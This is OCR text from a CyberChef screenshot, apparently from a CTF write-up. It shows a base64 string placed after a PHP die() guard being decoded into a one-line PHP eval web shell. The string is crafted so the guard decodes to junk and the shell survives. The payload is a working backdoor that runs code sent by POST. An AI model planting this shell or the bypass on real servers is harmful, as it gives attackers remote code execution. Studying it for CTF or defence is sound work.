 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
<?php die('GAME OVER!') ?
>aaPD9waHAgQGV2YWwoJF9QT1NUWydhdyddKTsgPz4
ABC 67 1 Raw Bytes LF
Output
¦SUB]•á•0C•DC1SYN•<?php @eval($_POST['aw']); ?>
ABC 41 1 2ms Raw Bytes LF